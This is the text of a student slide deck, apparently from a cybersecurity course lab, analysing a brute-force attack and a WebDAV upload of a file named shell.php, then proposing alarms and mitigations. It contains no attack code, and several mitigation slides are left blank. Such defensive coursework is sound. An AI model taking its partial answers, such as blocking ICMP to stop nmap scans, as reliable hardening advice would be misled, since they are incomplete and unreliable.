
Analysis: Uncovering the Brute Force Attack
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
How many requests were made in the attack? 1, 17388 Hits (total)
How many requests had been made before the attacker discovered the password? 1, 4 Hits (total)
Volodymyr Dudar

Slide 15




Analysis: Finding the WebDAV Connection
How many requests were made to this directory?
1, 110(total) for WebDAV, 94 for shell.php
Which files were requested?
GET /webdav/shell.php: HTTP Query
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
Volodymyr Dudar

Slide 16
Blue Team
Proposed Alarms and Mitigation Strategies
16

Slide 17
Mitigation: Blocking the Port Scan
What kind of alarm can be set to detect future port scans?
Set alert when an external source hits more than 25 unique ports on the firewall, with the goal being to detect port scans.
What threshold would you set to activate this alarm?
25 over 5 minutes
What configurations can be set on the host to mitigate port scans?
Configuration could be made by blocking icmp echo requests for nmap.
Describe the solution. If possible, provide required command lines.
Nmap sends an ICMP type 8 (echo request) packet to the target IP addresses, expecting a type 0 (echo reply) in return from available hosts.
Volodymyr Dudar

Slide 18
Mitigation: Finding the Request for the Hidden Directory
What kind of alarm can be set to detect future unauthorized access?
What threshold would you set to activate this alarm?
What configuration can be set on the host to block unwanted access?
Close port 80 web service
Describe the solution. If possible, provide required command lines.
Volodymyr Dudar

Slide 19
Mitigation: Preventing Brute Force Attacks
What kind of alarm can be set to detect future brute force attacks?
What threshold would you set to activate this alarm?
What configuration can be set on the host to block brute force attacks?
Describe the solution. If possible, provide the required command line(s).
Volodymyr Dudar

Slide 20
Mitigation: Detecting the WebDAV Connection
What kind of alarm can be set to detect future access to this directory?
What threshold would you set to activate this alarm?
What configuration can be set on the host to control access?
Describe the solution. If possible, provide the required command line(s).
Volodymyr Dudar

Slide 21
Mitigation: Identifying Reverse Shell Uploads
What kind of alarm can be set to detect future file uploads?
What threshold would you set to activate this alarm?
What configuration can be set on the host to block file uploads?
Describe the solution. If possible, provide the required command line.
Volodymyr Dudar

